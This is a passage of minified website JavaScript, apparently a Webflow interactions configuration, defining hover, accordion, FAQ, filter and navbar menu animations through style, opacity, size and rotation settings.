2",actionItemGroups:[{actionItems:[{id:"a-96-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:350,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|5d1f935d-3b32-b72c-d0f3-f5b930d6da98"},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:0}},{id:"a-96-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".badge-icon",selectorGuids:["10bfcc3c-f65e-2082-0d47-8e9f877cf653"]},globalSwatchId:"",rValue:36,bValue:223,gValue:164,aValue:1}},{id:"a-96-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".learn-more-link",selectorGuids:["62a62e1d-3694-31b4-cf83-d767d0655b47"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-96-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-6",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-96-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".comp-icon",selectorGuids:["4453108f-eecc-00a5-f0c4-55f7084c4550"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19013a2e8ee},"a-101":{id:"a-101",title:"Term-section-hover",actionItemGroups:[{actionItems:[{id:"a-101-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:150,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5"},globalSwatchId:"",rValue:236,bValue:254,gValue:245,aValue:1}},{id:"a-101-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".svg-icon-down",selectorGuids:["ea7be14f-eae5-f31f-d686-27ce91d54969"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-101-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:240,target:{useEventTarget:"CHILDREN",selector:".new-heading-5.inter",selectorGuids:["924bf9fd-cc1a-82ce-a5a2-4218458e69e3","ec1b612b-40d8-443e-b3b5-39506d509957"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-101-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19008b125d2},"a-103":{id:"a-103",title:"Term-section-hover out",actionItemGroups:[{actionItems:[{id:"a-103-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:150,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-103-n-4",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:30,target:{useEventTarget:"PARENT",selector:".wrap-items-accordion",selectorGuids:["b1af40fe-ec38-382f-9922-f4c06e79ced3"]},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}},{id:"a-103-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".svg-icon-down",selectorGuids:["ea7be14f-eae5-f31f-d686-27ce91d54969"]},globalSwatchId:"",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-103-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".new-heading-5.inter",selectorGuids:["924bf9fd-cc1a-82ce-a5a2-4218458e69e3","ec1b612b-40d8-443e-b3b5-39506d509957"]},globalSwatchId:"",rValue:36,bValue:154,gValue:86,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19008b125d2},"a-104":{id:"a-104",title:"accordion-click",actionItemGroups:[{actionItems:[{id:"a-104-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{boundaryMode:!0,id:"66685b8576c020ea6cde0ee3|d2f2465f-bf0a-c0d8-3099-e2c57adaf350"},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-104-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".svg-icon-down",selectorGuids:["ea7be14f-eae5-f31f-d686-27ce91d54969"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-104-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".preview-text",selectorGuids:["d7dddfd3-11a1-a7af-17a1-d9f9d18de4ab"]},value:"none"}},{id:"a-104-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:230,target:{useEventTarget:"CHILDREN",boundaryMode:!0,id:"66685b8576c020ea6cde0ee3|3c793169-e25c-9ba9-cb77-4c223fa351f7"},value:0,unit:""}},{id:"a-104-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{boundaryMode:!0,id:"66685b8576c020ea6cde0ee3|d2f2465f-bf0a-c0d8-3099-e2c57adaf350"},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19008bbf43c},"a-105":{id:"a-105",title:"accordion-click-hide",actionItemGroups:[{actionItems:[{id:"a-105-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".svg-icon-down",selectorGuids:["ea7be14f-eae5-f31f-d686-27ce91d54969"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-105-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".rich-details",selectorGuids:["c278f541-9344-ed53-e6ca-5eb847506d12"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-105-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".preview-text",selectorGuids:["d7dddfd3-11a1-a7af-17a1-d9f9d18de4ab"]},value:"block"}},{id:"a-105-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".preview-text",selectorGuids:["d7dddfd3-11a1-a7af-17a1-d9f9d18de4ab"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19008bbf43c},"a-109":{id:"a-109",title:"show-reset-buton",actionItemGroups:[{actionItems:[{id:"a-109-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:0,unit:""}},{id:"a-109-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".close-icon-input",selectorGuids:["f597984b-a9f4-91ed-8cfc-0e2d32844d0b"]},value:0,unit:""}}]},{actionItems:[{id:"a-109-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:"flex"}},{id:"a-109-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".close-icon-input",selectorGuids:["f597984b-a9f4-91ed-8cfc-0e2d32844d0b"]},value:1,unit:""}},{id:"a-109-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19009607994},"a-110":{id:"a-110",title:"hide-animation",actionItemGroups:[{actionItems:[{id:"a-110-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|43a4d689-fd12-47e9-b94c-90d66f2e9e89"},value:0,unit:""}}]},{actionItems:[{id:"a-110-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|43a4d689-fd12-47e9-b94c-90d66f2e9e89"},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1900962c3eb},"a-111":{id:"a-111",title:"hide-close-icon",actionItemGroups:[{actionItems:[{id:"a-111-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|a2bd4218-6c24-d490-41c8-0c802b582554"},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19012ffc3ac},"a-102":{id:"a-102",title:"hide-animation 2",actionItemGroups:[{actionItems:[{id:"a-102-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:0,unit:""}}]},{actionItems:[{id:"a-102-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1900962c3eb},"a-106":{id:"a-106",title:"FAQ 1 accordion [Open]",actionItemGroups:[{actionItems:[{id:"a-106-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer",selectorGuids:["b9631cf8-61be-e87f-2e30-31033d8695b1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-106-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer",selectorGuids:["b9631cf8-61be-e87f-2e30-31033d8695b1"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-106-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-106-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-106-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:100,target:{useEventTarget:"PARENT",selector:".faq1_accordion",selectorGuids:["b9631cf8-61be-e87f-2e30-31033d8695b3"]},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-108":{id:"a-108",title:"FAQ 1 accordion [Close]",actionItemGroups:[{actionItems:[{id:"a-108-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer",selectorGuids:["b9631cf8-61be-e87f-2e30-31033d8695b1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-108-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad"},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}},{id:"a-108-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:100,target:{useEventTarget:"PARENT",selector:".faq1_accordion",selectorGuids:["b9631cf8-61be-e87f-2e30-31033d8695b3"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-108-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-117":{id:"a-117",title:"FAQ 1 accordion [Open] 2",actionItemGroups:[{actionItems:[{id:"a-117-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb0"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-117-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb0"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-117-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".faq1_icon-wrapper-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb6"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-118":{id:"a-118",title:"FAQ 1 accordion [Close] 2",actionItemGroups:[{actionItems:[{id:"a-118-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb0"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-118-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".faq1_icon-wrapper-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb6"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-127":{id:"a-127",title:"card-hover-in",actionItemGroups:[{actionItems:[{id:"a-127-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1.06,yValue:1.06,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19132918007},"a-128":{id:"a-128",title:"card-hover-in 2",actionItemGroups:[{actionItems:[{id:"a-128-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19132918007},"a-125":{id:"a-125",title:"card-image-scale-in",actionItemGroups:[{actionItems:[{id:"a-125-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1.06,yValue:1.06,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-126":{id:"a-126",title:"card-image-scale-in-out",actionItemGroups:[{actionItems:[{id:"a-126-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-130":{id:"a-130",title:"Change Link color",actionItemGroups:[{actionItems:[{id:"a-130-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".link-4-2",selectorGuids:["d8e1d160-8ebf-c62c-ba0b-e91ad052edb4"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-130-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".link-4-2",selectorGuids:["d8e1d160-8ebf-c62c-ba0b-e91ad052edb4"]},globalSwatchId:"--space-cadet",rValue:33,bValue:76,gValue:41,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x191bdbf9e66},"a-131":{id:"a-131",title:"Reverse link color",actionItemGroups:[{actionItems:[{id:"a-131-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".link-4-2",selectorGuids:["d8e1d160-8ebf-c62c-ba0b-e91ad052edb4"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191bdc03295},"a-133":{id:"a-133",title:"radio-hidden",actionItemGroups:[{actionItems:[{id:"a-133-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:"none"}},{id:"a-133-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:0,unit:""}}]},{actionItems:[{id:"a-133-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"outQuad",duration:0,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:"block"}},{id:"a-133-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:500,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1915d30dc62},"a-134":{id:"a-134",title:"radio-hidden-hover-out",actionItemGroups:[{actionItems:[{id:"a-134-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:"none"}},{id:"a-134-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1915d30dc62},"a-135":{id:"a-135",title:"FAQ 1 accordion [Open] 3",actionItemGroups:[{actionItems:[{id:"a-135-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-2",selectorGuids:["b198a600-be14-4104-3bc2-419340ff35bd"]},heightValue:50,widthUnit:"AUTO",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-135-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-2",selectorGuids:["b198a600-be14-4104-3bc2-419340ff35bd"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-135-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-132":{id:"a-132",title:"FAQ 1 accordion [Close] 3",actionItemGroups:[{actionItems:[{id:"a-132-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-2",selectorGuids:["b198a600-be14-4104-3bc2-419340ff35bd"]},widthValue:100,heightValue:50,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-132-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-123":{id:"a-123",title:"show-filter-elements",actionItemGroups:[{actionItems:[{id:"a-123-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:0,unit:""}}]},{actionItems:[{id:"a-123-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:"flex"}}]},{actionItems:[{id:"a-123-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"SIBLINGS",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1912d55215c},"a-119":{id:"a-119",title:"FAQ 6 accordion [Open]",actionItemGroups:[{actionItems:[{id:"a-119-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq6_answer",selectorGuids:["d68ff692-dcbe-b134-26d2-2b26ab5e25a7"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-119-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq6_answer",selectorGuids:["d68ff692-dcbe-b134-26d2-2b26ab5e25a7"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-119-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:350,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper",selectorGuids:["d68ff692-dcbe-b134-26d2-2b26ab5e25a0"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b2354bfa3},"a-120":{id:"a-120",title:"FAQ 6 accordion [Close]",actionItemGroups:[{actionItems:[{id:"a-120-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq6_answer",selectorGuids:["d68ff692-dcbe-b134-26d2-2b26ab5e25a7"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-120-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper",selectorGuids:["d68ff692-dcbe-b134-26d2-2b26ab5e25a0"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b2354bfa3},"a-124":{id:"a-124",title:"show-blogs-filters",actionItemGroups:[{actionItems:[{id:"a-124-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"PARENT",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:0,unit:""}}]},{actionItems:[{id:"a-124-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1912d5c22a3},"a-138":{id:"a-138",title:"events-card-hover",actionItemGroups:[{actionItems:[{id:"a-138-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",boundaryMode:!0,id:"655511e0d1e5fab674681307|eda8c5b4-9f47-e16c-459d-af2e9b25ee4d"},value:0,unit:""}}]},{actionItems:[{id:"a-138-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",boundaryMode:!0,id:"655511e0d1e5fab674681307|eda8c5b4-9f47-e16c-459d-af2e9b25ee4d"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19138d15d0d},"a-139":{id:"a-139",title:"events-card-hover-out",actionItemGroups:[{actionItems:[{id:"a-139-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"outQuad",duration:0,target:{useEventTarget:"CHILDREN",boundaryMode:!0,id:"655511e0d1e5fab674681307|eda8c5b4-9f47-e16c-459d-af2e9b25ee4d"},value:"flex"}}]},{actionItems:[{id:"a-139-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",boundaryMode:!0,id:"655511e0d1e5fab674681307|eda8c5b4-9f47-e16c-459d-af2e9b25ee4d"},value:0,unit:""}},{id:"a-139-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-wrapper",selectorGuids:["45e42d54-13ab-34af-d2d6-a7ca3f4d857f"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19138d15d0d},"a-145":{id:"a-145",title:"Navbar 11 menu [Open] 6",actionItemGroups:[{actionItems:[{id:"a-145-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-middle",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bda"]},widthValue:0,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-145-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},yValue:-8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-145-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},yValue:8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-145-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},zValue:-45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-145-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f3042c6},"a-146":{id:"a-146",title:"Navbar 11 menu [Close] 6",actionItemGroups:[{actionItems:[{id:"a-146-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-146-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-146-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-146-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-146-n-5",actionTypeId:"STYLE_SIZE",config:{delay:400,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-middle"